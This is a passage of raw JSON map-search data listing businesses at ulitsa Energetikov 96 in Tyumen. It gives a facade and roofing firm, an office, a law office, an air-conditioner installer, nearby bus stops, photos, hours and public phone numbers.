понедельника"}]},{"type":"rating","text":"10","property":[{"key":"value","value":"10"},{"key":"value_5","value":"5"}]}],"metrika":{"counter":59613472,"goals":{"call":"make-call","cta":"cta-button","route":"make-route","site":"site","whatsapp":"whatsapp","telegram":"telegram","viber":"viber","vkontakte":"vkontakte","youtube":"social-youtube","odnoklassniki":"social-odnoklassniki","instagram":"instagram_subscribe","stories":"stories-button","taxi":"call-taxi","booking":"booking","subscribe":"subscribe","send-to-phone":"send-to-phone","booking-open":"booking-open","share":"share","booking-confirmed":"booking-confirmed","booking-visited":"booking-visited","start-route":"start-route","visited-organization":"visited-organization"}},"topObjects":{"hasPhotos":true,"isYandexEda":false,"rubric":"other","categories":[{"categoryName":"popular","categoryItems":[{"title":"Монтаж кондиционера мощностью до 5 кВт","description":"Прокладка теплоизолированной трассы между блоками  (не более 5 метров) с герметизацией отверстия.","photoLink":"https://avatars.mds.yandex.net/get-sprav-products/5236693/2a0000018a93711d9b0162f79a6d74eb52d3/{size}","price":"17500","currency":"₽"},{"title":"Монтаж кондиционера мощностью до 3,5 кВт","description":"Прокладка теплоизолированной трассы между блоками  (не более 5 метров) с герметизацией отверстия.","photoLink":"https://avatars.mds.yandex.net/get-sprav-products/9495815/2a0000018a93715f024ba7471294614435f6/{size}","price":"15000","currency":"₽"},{"title":"Монтаж кондиционера мощностью до 2,5 кВт","description":"Прокладка теплоизолированной трассы между блоками  (не более 5 метров) с герметизацией отверстия.","photoLink":"https://avatars.mds.yandex.net/get-sprav-products/9685839/2a0000018a9371b70537fbf33caf84f90986/{size}","price":"14000","currency":"₽"}]}],"fullObjectsCount":16,"relevance":{"lastUploadTime":"2026-01-17T11:18:39.495726Z","lastUpdateTime":"2025-08-14T09:35:17.724259Z"},"source":{"id":"TYCOON","name":"Представитель организации"}},"parentRubrics":[0,0],"hasStories":true,"houseEncodedCoordinates":"YkwYcAdmTkEGQFttfX1zeXpnYA==","videos":{"items":[{"id":"va4m5Mqrk9lM","videoUrl":"https://frontend.vh.yandex.ru/player/va4m5Mqrk9lM","thumbnailUrl":"https://avatars.mds.yandex.net/get-vh/13754825/2a000001995d5c65309eac9526c737143b29/orig","tags":[{"id":"hardcoded-video","name":"Видео"}],"height":1920,"width":1080},{"id":"vibHb0PCkmxA","videoUrl":"https://frontend.vh.yandex.ru/player/vibHb0PCkmxA","thumbnailUrl":"https://avatars.mds.yandex.net/get-vh/14323753/2a000001982b677ec2ea37c49faafd6707c4/orig","tags":[{"id":"hardcoded-video","name":"Видео"}],"height":1920,"width":1080},{"id":"vw67MEvVi6W8","videoUrl":"https://frontend.vh.yandex.ru/player/vw67MEvVi6W8","thumbnailUrl":"https://avatars.mds.yandex.net/get-vh/13749859/2a00000193cde81792eb1d2cfa736cbbf011/orig","tags":[{"id":"hardcoded-video","name":"Видео"}],"height":1280,"width":720}]}},{"type":"business","requestId":"1768672708317744-2605517860-addrs-upper-yp-93","index":1,"analyticsId":"1","title":"Сибирский фасад","description":"ул. Энергетиков, 96, Тюмень","address":"ул. Энергетиков, 96, Тюмень","coordinates":[65.606817,57.128542],"displayCoordinates":[65.606817,57.128542],"bounds":[[65.602636,57.126412],[65.610846,57.130877]],"uri":"ymapsbm1://org?oid=1327604641","logId":"dHlwZT1iaXpmaW5kZXI7aWQ9MTMyNzYwNDY0MQ==","id":"1327604641","metro":[],"stops":[{"id":"3335269265","name":"Мировые судьи Ленинского АО","distance":"110 м","distanceValue":110.49,"coordinates":[65.606410699,57.129186349],"type":"common"},{"id":"1543143325","name":"Школа № 41","distance":"640 м","distanceValue":642.639,"coordinates":[65.611831,57.125628],"type":"common"},{"id":"1652599301","name":"Пригородный рынок","distance":"710 м","distanceValue":709.881,"coordinates":[65.599184206,57.131776551],"type":"common"},{"id":"1543143365","name":"Автовокзал","distance":"920 м","distanceValue":923.173,"coordinates":[65.596799994,57.129906736],"type":"common"},{"id":"4240656739","name":"Автовокзал Тюмень","distance":"1,18 км","distanceValue":1182.19,"coordinates":[65.594549039,57.128334772],"type":"common"}],"photos":{"count":10,"urlTemplate":"https://avatars.mds.yandex.net/get-altay/216588/2a0000015b173b2fd69e0e70cac6d359ee9d/%s","items":[{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/216588/2a0000015b173b2fd69e0e70cac6d359ee9d/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/979642/2a00000160ba20271bf2eed85f6e819dfc07/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/3986639/2a000001772bbb25cc17d754822ab87d801a/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/223006/2a0000015b173b1f179b9b8aeff3cf4e3f45/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/247136/2a0000015b173b263b384fc3db18fc97ca53/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/374295/2a0000015b173a700abbcc2a5f669b29c99e/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/200322/2a0000015b173a7eb9350eb30819cb5c6955/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/374295/2a0000015b173a6a0569c38f4a1906e88b2f/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/6197788/2a00000182e300571a422a4d7d6f90511eff/%s"}]},"entrances":[{"coordinates":[65.60679623,57.12853352],"azimuth":222.197731591597,"tilt":0}],"routePoint":{"context":"djJ8ChQKEgnpy9q_1WZQQBF9a1DJc5BMQBIpChIJn1oaS9pmUEARwQQswXuQTEASDDEzMjc2MDQ2NDFfMB0AAIA_IEk,"},"relatedAdverts":{"nearbyOnCard":[{"type":"similar","id":"106905403964","uri":"ymapsbm1://org?oid=106905403964","logId":"106905403964","title":"Эталон","rating":4,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/13474366/2a00000192e6295f4c5f7222b5197de3d3b6/%s","categories":[],"seoname":"etalon","coordinates":[65.603994,57.133178],"icon":"hypermarket","poiColor":"#FFA15E","poiLabelColor":"#D4711C","isAdvert":true},{"type":"similar","id":"18744599867","uri":"ymapsbm1://org?oid=18744599867","logId":"18744599867","title":"КЦ Тектум","rating":4.4,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/1547687/2a0000016cd814cfd304b0588a027da60276/%s","categories":[],"seoname":"krovelny_tsentr_tektum","coordinates":[65.646741,57.113418],"icon":"fallback services","isAdvert":true},{"type":"similar","id":"1793413341","uri":"ymapsbm1://org?oid=1793413341","logId":"1793413341","title":"Первый Стройцентр","rating":3.8,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/406255/2a000001860d0058ad8808d5a692a53cf97a/%s","categories":[],"seoname":"pervy_stroytsentr","coordinates":[65.603492,57.130825],"icon":"hypermarket","poiColor":"#FFA15E","poiLabelColor":"#D4711C","isAdvert":true},{"type":"similar","id":"1068737441","uri":"ymapsbm1://org?oid=1068737441","logId":"1068737441","title":"ТехноНиколь","rating":4.4,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/2786941/2a000001729335d8561870a4f6108db258f5/%s","categories":[],"seoname":"tekhnonikol","coordinates":[65.64985,57.119845],"icon":"hypermarket","poiColor":"#FFA15E","poiLabelColor":"#D4711C","isAdvert":true}]},"panorama":{"id":"1465102434_658415019_23_1747207027","direction":[-166.3,10],"point":{"type":"Point","coordinates":[65.606935,57.128805]},"preview":"https://static-pano.maps.yandex.ru/v1/?panoid=1465102434_658415019_23_1747207027\u0026size=500%2C240\u0026azimuth=-166.3\u0026tilt=10\u0026api_key=maps\u0026signature=_WP7lx_gARPM20NkeCrILgebCn4FP-0uj_QopvNar5E="},"shortTitle":"Сибирский фасад","additionalAddress":"офис 24","fullAddress":"Тюмень, улица Энергетиков, 96","country":"Россия","status":"open","businessLinks":[],"ratingData":{"ratingCount":0,"ratingValue":0,"reviewCount":0},"sources":[{"id":"yandex","name":"Яндекс","href":"https://ya.ru/"}],"categories":[{"id":"184107763","name":"Фасады и фасадные системы","class":"malls","seoname":"facades_and_facade_systems","pluralName":"Фасадные системы"},{"id":"184107699","name":"кровля и кровельные материалы","class":"hypermarket","seoname":"roofing_and_roofing_materials","pluralName":"Кровельные материалы"},{"id":"184107449","name":"водостоки и водосточные системы","class":"fallback services","seoname":"drainage_systems","pluralName":"Водосточные системы"}],"phones":[{"number":"+7 (905) 821-60-62","type":"phone","value":"+79058216062"},{"number":"+7 (922) 480-11-81","type":"phone","value":"+79224801181"},{"number":"+7 (3452) 54-62-65","type":"phone","value":"+73452546265"},{"number":"+7 (3452) 58-61-81","type":"phone","value":"+73452586181"},{"number":"+7 (3452) 78-10-51","type":"phone","value":"+73452781051"}],"features":[{"id":"payment_by_credit_card","value":true,"name":"Оплата картой","type":"bool","important":false},{"id":"types_roofing_materials","value":[{"id":"seamed","name":"фальцевая"},{"id":"tile","name":"черепица"},{"id":"decking","name":"профнастил"}],"name":"кровля","type":"enum","important":false}],"mediaOrderTemplate":"p,v,p,v,v,p,v*,p*","featureGroups":[],"businessProperties":{"has_verified_owner":false},"seoname":"sibirskiy_fasad","geoId":217007,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"улица Энергетиков","house":"96"},"modularCard":{"showClaimOrganization":true,"showTaxiButton":true,"showFeedbackButton":true,"showReviews":true,"showAddPhotoButton":true,"showCompetitors":true,"showDirectBanner":true,"showAdditionalAds":true,"showWorkHours":true,"showContacts":true,"showFriendsLiked":false,"showVisualPricesTab":false,"showHotelEnrichment":false,"promoBadgeFeature":[],"showCourierButton":false,"hotelReviewsStubType":0},"modularPin":{"subtitleHints":[{"text":"Фасады и фасадные системы","type":"SIMPLE_TEXT","properties":null}],"allowMultilineSubtitle":false},"modularSnippet":{"showNeurosummary":false,"showMentionedOnSite":false,"showTitle":"LONG_TITLE","showAddress":"SHORT_ADDRESS","showCategory":"SINGLE_CATEGORY","showRating":"FIVE_STAR_RATING","showPhoto":"SINGLE_PHOTO","showWorkHours":false,"showVerified":false,"showDistanceFromTransit":false,"showBookmark":false,"showEta":false,"showGeoproductOffer":false,"subtitleHint":[],"galleryButton":[],"shownGoodsNumber":3,"showDescription":false,"showCollectionBadge":true,"showFriendsLiked":false,"showCourierButton":false,"showYandexEatsOrderButton":false,"infoBlock":[],"serpActionButtons":[1,3,5,0],"awards":[],"promoBadgeFeature":[],"showHotelEnrichment":false},"tzOffset":18000,"workingTimeText":"пн-пт 09:00–18:00; сб 09:00–13:00","workingTime":[null,[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":13,"minutes":0}}]],"currentWorkingStatus":{"isOpenNow":false,"text":"Закрыто до понедельника","shortText":"Закрыто до пн.","tag":[]},"socialLinks":[{"type":"ok","href":"https://ok.ru/sibfasad","readableHref":"ok.ru/sibfasad"},{"type":"vkontakte","href":"https://vk.com/sibirsky_fasad","readableHref":"vk.com/sibirsky_fasad"}],"references":[{"id":"4321386808","scope":"nyak"}],"subtitleItems":[{"type":"working_hours","text":"Закрыто до пн.","property":[{"key":"is_open","value":"0"},{"key":"short_text","value":"Закрыто до пн."},{"key":"text","value":"Закрыто до понедельника"}]}],"metrika":{"counter":59281846,"goals":{"call":"make-call","cta":"cta-button","route":"make-route","site":"site","whatsapp":"whatsapp","telegram":"telegram","viber":"viber","vkontakte":"vkontakte","youtube":"social-youtube","odnoklassniki":"social-odnoklassniki","stories":"stories-button","taxi":"call-taxi","booking":"booking","subscribe":"subscribe","send-to-phone":"send-to-phone","booking-open":"booking-open","share":"share","booking-confirmed":"booking-confirmed","booking-visited":"booking-visited","start-route":"start-route","visited-organization":"visited-organization"}},"parentRubrics":[0,0],"hasStories":false,"houseEncodedCoordinates":"YkwYcAdmTkEGQFttfX1zeXpnYA=="},{"type":"business","requestId":"1768672708317744-2605517860-addrs-upper-yp-93","index":2,"analyticsId":"2","title":"Атмосфера","description":"ул. Энергетиков, 96, Тюмень","address":"ул. Энергетиков, 96, Тюмень","coordinates":[65.606741,57.128644],"displayCoordinates":[65.606741,57.128644],"bounds":[[65.602636,57.126412],[65.610846,57.130877]],"uri":"ymapsbm1://org?oid=53961409105","logId":"dHlwZT1iaXpmaW5kZXI7aWQ9NTM5NjE0MDkxMDU=","id":"53961409105","metro":[],"stops":[{"id":"3335269265","name":"Мировые судьи Ленинского АО","distance":"106 м","distanceValue":106.506,"coordinates":[65.606410699,57.129186349],"type":"common"},{"id":"1543143325","name":"Школа № 41","distance":"640 м","distanceValue":638.655,"coordinates":[65.611831,57.125628],"type":"common"},{"id":"1652599301","name":"Пригородный рынок","distance":"710 м","distanceValue":705.896,"coordinates":[65.599184206,57.131776551],"type":"common"},{"id":"1543143365","name":"Автовокзал","distance":"920 м","distanceValue":919.189,"coordinates":[65.596799994,57.129906736],"type":"common"},{"id":"4240656739","name":"Автовокзал Тюмень","distance":"1,18 км","distanceValue":1178.21,"coordinates":[65.594549039,57.128334772],"type":"common"}],"photos":{"count":2,"urlTemplate":"https://avatars.mds.yandex.net/get-altay/16136444/2a0000019a468430e8fb42d905399ed64920/%s","items":[{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/16136444/2a0000019a468430e8fb42d905399ed64920/%s"}]},"entrances":[],"routePoint":{"context":"djJ8EioKEgm4c8TO0mZQQBETAkVufpBMQBINNTM5NjE0MDkxMDVfMB0AAIA_IBc,"},"panorama":{"id":"1465102434_658415019_23_1747207027","direction":[-146.8,10],"point":{"type":"Point","coordinates":[65.606935,57.128805]},"preview":"https://static-pano.maps.yandex.ru/v1/?panoid=1465102434_658415019_23_1747207027\u0026size=500%2C240\u0026azimuth=-146.8\u0026tilt=10\u0026api_key=maps\u0026signature=o0hGFKlBX0NXZq4LZeRIcqDm9sReWN-2l0trPwZGD5k="},"shortTitle":"Атмосфера","fullAddress":"Тюмень, улица Энергетиков, 96","country":"Россия","postalCode":"625013","status":"open","businessLinks":[],"ratingData":{"ratingCount":0,"ratingValue":0,"reviewCount":0},"sources":[{"id":"yandex","name":"Яндекс","href":"https://ya.ru/"}],"categories":[{"id":"184105510","name":"Офис организации","class":"office service","seoname":"management_company","pluralName":"Офис организаций"}],"features":[],"mediaOrderTemplate":"p,v,p,v,v,p,v*,p*","featureGroups":[],"businessProperties":{"has_verified_owner":false},"seoname":"atmosfera","geoId":217007,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"улица Энергетиков","house":"96"},"modularCard":{"showClaimOrganization":true,"showTaxiButton":true,"showFeedbackButton":true,"showReviews":true,"showAddPhotoButton":true,"showCompetitors":true,"showDirectBanner":true,"showAdditionalAds":true,"showWorkHours":true,"showContacts":true,"showFriendsLiked":false,"showVisualPricesTab":false,"showHotelEnrichment":false,"promoBadgeFeature":[],"showCourierButton":false,"hotelReviewsStubType":0},"modularPin":{"subtitleHints":[{"text":"Офис организации","type":"SIMPLE_TEXT","properties":null}],"allowMultilineSubtitle":false},"modularSnippet":{"showNeurosummary":false,"showMentionedOnSite":false,"showTitle":"LONG_TITLE","showAddress":"SHORT_ADDRESS","showCategory":"SINGLE_CATEGORY","showRating":"NO_RATING","showPhoto":"SINGLE_PHOTO","showWorkHours":false,"showVerified":false,"showDistanceFromTransit":false,"showBookmark":false,"showEta":false,"showGeoproductOffer":false,"subtitleHint":[],"galleryButton":[],"shownGoodsNumber":3,"showDescription":false,"showCollectionBadge":true,"showFriendsLiked":false,"showCourierButton":false,"showYandexEatsOrderButton":false,"infoBlock":[],"serpActionButtons":[1,3,5,0],"awards":[],"promoBadgeFeature":[],"showHotelEnrichment":false},"parentRubrics":[0,0],"hasStories":false,"houseEncodedCoordinates":"YkwYcAdmTkEGQFttfX1zeXpnYA=="},{"type":"business","requestId":"1768672708317744-2605517860-addrs-upper-yp-93","index":3,"analyticsId":"3","title":"Адвокаты","description":"ул. Энергетиков, 96, Тюмень","address":"ул. Энергетиков, 96, Тюмень","coordinates":[65.606668,57.128739],"displayCoordinates":[65.606668,57.128739],"bounds":[[65.602636,57.126412],[65.610846,57.130877]],"uri":"ymapsbm1://org?oid=135218557684","logId":"dHlwZT1iaXpmaW5kZXI7aWQ9MTM1MjE4NTU3Njg0","id":"135218557684","metro":[],"stops":[{"id":"3335269265","name":"Мировые судьи Ленинского АО","distance":"79 м","distanceValue":79.2405,"coordinates":[65.606410699,57.129186349],"type":"common"},{"id":"1543143325","name":"Школа № 41","distance":"560 м","distanceValue":558.808,"coordinates":[65.611831,57.125628],"type":"common"},{"id":"1652599301","name":"Пригородный рынок","distance":"680 м","distanceValue":678.631,"coordinates":[65.599184206,57.131776551],"type":"common"},{"id":"1543143365","name":"Автовокзал","distance":"890 м","distanceValue":891.924,"coordinates":[65.596799994,57.129906736],"type":"common"},{"id":"1625175829","name":"Сибнипигазстрой","distance":"1,12 км","distanceValue":1119.8,"coordinates":[65.604961846,57.123009332],"type":"common"}],"photos":{"count":3,"urlTemplate":"https://avatars.mds.yandex.net/get-altay/16411237/2a0000019a468af1e471683cc26addc3e4dc/%s","items":[{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/16411237/2a0000019a468af1e471683cc26addc3e4dc/%s"}]},"entrances":[{"coordinates":[65.6069,57.128647],"azimuth":42.1977345270955,"tilt":0},{"coordinates":[65.60682055,57.12868558],"azimuth":42.1977347177118,"tilt":0}],"routePoint":{"context":"djJ8ChQKEglQ_Bhz12ZQQBFA3UCBd5BMQAoUChIJmzLcJdZmUEARjcjixHiQTEASKwoSCbhzxM7SZlBAERMCRW5-kExAEg4xMzUyMTg1NTc2ODRfMB0AAIA_IBs,"},"relatedAdverts":{"nearbyOnCard":[{"type":"similar","id":"242313212813","uri":"ymapsbm1://org?oid=242313212813","logId":"242313212813","title":"Единый центр защиты","rating":4.4,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/15017195/2a000001958df6e919e4d79c99b2e4e7b948/%s","categories":[],"seoname":"yediny_tsentr_zashchity","coordinates":[65.578458,57.132045],"icon":"office service","isAdvert":true},{"type":"similar","id":"1105297439","uri":"ymapsbm1://org?oid=1105297439","logId":"1105297439","title":"Базис","rating":4.1,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/2442526/2a00000176f7d92b448cf8301f9b83f9f869/%s","categories":[],"seoname":"bazis","coordinates":[65.545582,57.158447],"icon":"office service","isAdvert":true},{"type":"similar","id":"143635341931","uri":"ymapsbm1://org?oid=143635341931","logId":"143635341931","title":"Континенталь","rating":5,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/15366886/2a0000019586ab3762bd19ed2bc0e890e714/%s","categories":[],"seoname":"kontinental","coordinates":[65.545686,57.157481],"icon":"office service","isAdvert":true},{"type":"similar","id":"39540375724","uri":"ymapsbm1://org?oid=39540375724","logId":"39540375724","title":"Результат","photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/4441655/2a00000181c4528407061cfd5749a83ae1b9/%s","categories":[],"seoname":"rezultat","coordinates":[65.546968,57.153972],"icon":"office service","isAdvert":true},{"type":"similar","id":"155829718604","uri":"ymapsbm1://org?oid=155829718604","logId":"155829718604","title":"Адволайф","rating":4.9,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/16166099/2a0000019ac473e7fc68286f87779fb48e7d/%s","categories":[],"seoname":"advolayf","coordinates":[65.531852,57.152158],"icon":"office service","isAdvert":true}]},"panorama":{"id":"1465102434_658415019_23_1747207027","direction":[-114.5,10],"point":{"type":"Point","coordinates":[65.606935,57.128805]},"preview":"https://static-pano.maps.yandex.ru/v1/?panoid=1465102434_658415019_23_1747207027\u0026size=500%2C240\u0026azimuth=-114.5\u0026tilt=10\u0026api_key=maps\u0026signature=7lhq5w-0n5_sMCAgCsDhAUsRh8PDkdkh-7Ot6PrWZ3U="},"shortTitle":"Адвокаты","fullAddress":"Тюмень, улица Энергетиков, 96","country":"Россия","postalCode":"625013","status":"open","businessLinks":[],"ratingData":{"ratingCount":0,"ratingValue":0,"reviewCount":0},"sources":[{"id":"yandex","name":"Яндекс","href":"https://ya.ru/"}],"categories":[{"id":"184105630","name":"Юридические услуги","class":"office service","seoname":"legal_services","pluralName":"Юристы"},{"id":"184105616","name":"адвокаты","class":"office service","seoname":"attorney","pluralName":"Адвокаты"}],"features":[],"mediaOrderTemplate":"p,v,p,v,v,p,v*,p*","featureGroups":[],"businessProperties":{"has_verified_owner":false,"geoproduct_poi_color":"#ABAEB3","geoproduct_poi_label_color":"#7A7F85"},"seoname":"advokaty","geoId":217007,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"улица Энергетиков","house":"96"},"modularCard":{"showClaimOrganization":true,"showTaxiButton":true,"showFeedbackButton":true,"showReviews":true,"showAddPhotoButton":true,"showCompetitors":true,"showDirectBanner":true,"showAdditionalAds":true,"showWorkHours":true,"showContacts":true,"showFriendsLiked":false,"showVisualPricesTab":true,"showHotelEnrichment":false,"promoBadgeFeature":[],"showCourierButton":false,"hotelReviewsStubType":0},"modularPin":{"subtitleHints":[{"text":"Юридические услуги","type":"SIMPLE_TEXT","properties":null}],"allowMultilineSubtitle":false},"modularSnippet":{"showNeurosummary":false,"showMentionedOnSite":false,"showTitle":"SHORT_TITLE","showAddress":"SHORT_ADDRESS","showCategory":"ALL_CATEGORIES","showRating":"FIVE_STAR_RATING","showPhoto":"SINGLE_PHOTO","showWorkHours":true,"showVerified":false,"showDistanceFromTransit":false,"showBookmark":false,"showEta":false,"showGeoproductOffer":false,"subtitleHint":[],"galleryButton":[],"shownGoodsNumber":3,"showDescription":false,"showCollectionBadge":true,"showFriendsLiked":false,"showCourierButton":false,"showYandexEatsOrderButton":false,"infoBlock":[],"serpActionButtons":[1,3,5,0],"awards":[],"promoBadgeFeature":[],"showHotelEnrichment":false},"references":[{"id":"6723157024","scope":"nyak"}],"parentRubrics":[0,0],"hasStories":false,"houseEncodedCoordinates":"YkwYcAdmTkEGQFttfX1zeXpnYA=="}],"filters":[{"id":"worktime","isTop":true,"name":"открыто","type":"worktime","values":{"openNow":{"id":"open_now","disabled":true,"name":"открыто","type":"boolean","selected":false,"isTop":true},"open24h":{"id":"open_24h","disabled":true,"name":"круглосуточно","type":"boolean","selected":false,"isTop":true},"openInNextTwoHours":{"id":"open_in_next_two_hours","name":"","selected":false,"type":"boolean"},"openAt":{"id":"open_at","name":"Открыто в указанное время","type":"datetime","from":null,"to":null,"minValue":"2026-01-17T00:00:00.000Z","maxValue":"2026-01-24T00:00:00.000Z"}}},{"id":"payment_by_credit_card","name":"Оплата картой","type":"boolean","selected":false},{"id":"car_park","disabled":true,"name":"парковка","type":"boolean","selected":false},{"id":"has_photo","name":"с фото","type":"boolean","selected":false},{"id":"category_id","name":"категории","type":"enum","singleSelect":false,"values":[{"id":"184107449","name":"Водостоки и водосточные системы","selected":false,"tags":[]},{"id":"184107453","name":"Очистители, увлажнители и ароматизаторы воздуха","selected":false,"tags":[]},{"id":"56939813315","name":"Установка кондиционеров","selected":false,"tags":[]},{"id":"184105630","name":"Юридические услуги","selected":false,"tags":[]},{"id":"184105616","name":"Адвокаты","selected":false,"tags":[]},{"id":"184105510","name":"Офис организации","selected":false,"tags":[]},{"id":"184107463","name":"Кондиционеры","selected":false,"tags":[]},{"id":"184107699","name":"Кровля и кровельные материалы","selected":false,"tags":[]},{"id":"184107763","name":"Фасады и фасадные системы","selected":false,"tags":[]}]}],"initialPage":1}}],"pageCount":1,"resultsCount":1,"exactResult":{"type":"toponym","requestId":"1768672708264645-3537545435-addrs-upper-yp-67","index":0,"analyticsId":"0","title":"улица Энергетиков, 96","description":"Тюмень","address":"Тюмень, улица Энергетиков, 96","coordinates":[65.606741,57.128644],"displayCoordinates":[65.606741,57.128644],"bounds":[[65.602636,57.126412],[65.610846,57.130877]],"uri":"ymapsbm1://geo?data=Cgg1NzY4MjkwMBJB0KDQvtGB0YHQuNGPLCDQotGO0LzQtdC90YwsINGD0LvQuNGG0LAg0K3QvdC10YDQs9C10YLQuNC60L7QsiwgOTYiCg2nNoNCFbyDZEI,","logId":"dHlwZT1nZW9jb2RlcjthZGRyZXNzPWdlb2NvZGVyMQ==","id":"57682900","metro":[],"stops":[{"id":"3335269265","name":"Мировые судьи Ленинского АО","distance":"106 м","distanceValue":106.522,"coordinates":[65.606410699,57.129186349],"type":"common"},{"id":"1543143325","name":"Школа № 41","distance":"640 м","distanceValue":638.671,"coordinates":[65.611831,57.125628],"type":"common"},{"id":"1652599301","name":"Пригородный рынок","distance":"710 м","distanceValue":705.913,"coordinates":[65.599184206,57.131776551],"type":"common"},{"id":"1543143365","name":"Автовокзал","distance":"920 м","distanceValue":919.205,"coordinates":[65.596799994,57.129906736],"type":"common"},{"id":"4240656739","name":"Автовокзал Тюмень","distance":"1,18 км","distanceValue":1178.22,"coordinates":[65.594549039,57.128334772],"type":"common"}],"entrances":[{"coordinates":[65.60682184185215,57.128683295820835],"azimuth":42,"tilt":0}],"routePoint":{"context":"djJ8ChQKEgk5UEcr1mZQQBHGi7mxeJBMQBInChIJn1oaS9pmUEARwQQswXuQTEASCjU3NjgyOTAwXzAdAACAPyAN"},"panorama":{"id":"1465102434_658415019_23_1747207027","direction":[-146.5,10],"point":{"type":"Point","coordinates":[65.606935,57.128805]},"preview":"https://static-pano.maps.yandex.ru/v1/?panoid=1465102434_658415019_23_1747207027\u0026size=500%2C240\u0026azimuth=-146.5\u0026tilt=10\u0026api_key=maps\u0026signature=W9DmQ7J9Bdp9R1_ERmTX97-4JgBrj8omhtQV50NsRTk="},"kind":"house","seoname":"ulitsa_energetikov_96","encodedCoordinates":"YkwYcAdmTkEGQFttfX1zeXpnYA==","country":"Россия","postalCode":"625013","geoId":55,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"улица Энергетиков","house":"96"},"serviceOrgs":{"items":[{"type":"business","requestId":"1768672708315659-3263625280-addrs-upper-yp-29","index":0,"analyticsId":"0","title":"МФЦ Мои документы","description":"ул. 50 лет Октября, 57А, Тюмень","address":"ул. 50 лет Октября, 57А, Тюмень","coordinates":[65.594021,57.139477],"displayCoordinates":[65.594021,57.139477],"bounds":[[65.589835,57.137373],[65.598045,57.141837]],"uri":"ymapsbm1://org?oid=116645700696","logId":"dHlwZT1iaXpmaW5kZXI7aWQ9MTE2NjQ1NzAwNjk2","id":"116645700696","metro":[],"stops":[{"id":"1543143377","name":"Севастопольская улица","distance":"20 м","distanceValue":20.8898,"coordinates":[65.593655683,57.139489177],"type":"common"},{"id":"1543143354","name":"Ветеринарная лечебница","distance":"490 м","distanceValue":493.213,"coordinates":[65.599731609,57.141157315],"type":"common"},{"id":"1543143398","name":"Школа № 7","distance":"510 м","distanceValue":513.619,"coordinates":[65.588001,57.138894],"type":"common"},{"id":"1543143372","name":"Улица Энергетиков","distance":"680 м","distanceValue":680.664,"coordinates":[65.595256,57.135097],"type":"common"},{"id":"1543143415","name":"Областная больница № 1","distance":"730 м","distanceValue":731.264,"coordinates":[65.58531154,57.141181124],"type":"common"}],"photos":{"count":11,"urlTemplate":"https://avatars.mds.yandex.net/get-altay/16329823/2a000001990ec77f2537de150e473f7be033/%s","items":[{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/16329823/2a000001990ec77f2537de150e473f7be033/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/11048854/2a0000018b2ca78b75555627ccb74c0e8a35/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/5456749/2a0000017d2ddd43fb9958d49c0d44a25e72/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1666174/2a0000016d3a874834ec0bb05b5ce01a667e/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/13671440/2a00000193c9625c2ee2eff7f92ec1f45e62/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/879259/2a0000018aa7f66269504c54d407bb77242c/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/10261179/2a0000018f51b3192999abc176b76f6ada71/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/5099256/2a000001815d9ac70c1e6532136931517a35/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/16378552/2a000001990eb64142ad5cc805661ed5b4e5/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/14844975/2a00000193c914836ce47e49434d13fd163c/%s"}]},"entrances":[{"coordinates":[65.59399921,57.13946827],"azimuth":224.108300282703,"tilt":0},{"coordinates":[65.593994,57.139526],"azimuth":224.7483302777388,"tilt":0}],"routePoint":{"context":"djJ8ChQKEgkxM0MVBGZQQBFnPaUY2pFMQAoUChIJSwFp_wNmUEARiXjr_NuRTEASKwoSCZ83uu_9ZVBAEfAgsFHakUxAEg4xMTY2NDU3MDA2OTZfMB0AAIA_IBI,"},"panorama":{"id":"1465024988_658300378_23_1747114978","direction":[9.6,10],"point":{"type":"Point","coordinates":[65.593952,57.139255]},"preview":"https://static-pano.maps.yandex.ru/v1/?panoid=1465024988_658300378_23_1747114978\u0026size=500%2C240\u0026azimuth=9.6\u0026tilt=10\u0026api_key=maps\u0026signature=8unKKBLj6wyTZVGErOfbrS_vIJjCdUWjbu1nm0zF3Ik="},"shortTitle":"Мои Документы","additionalAddress":"этаж 1","fullAddress":"Тюмень, улица 50 лет Октября, 57А","country":"Россия","postalCode":"625013","chain":{"id":"63346089503","name":"МФЦ Мои документы Тюменской 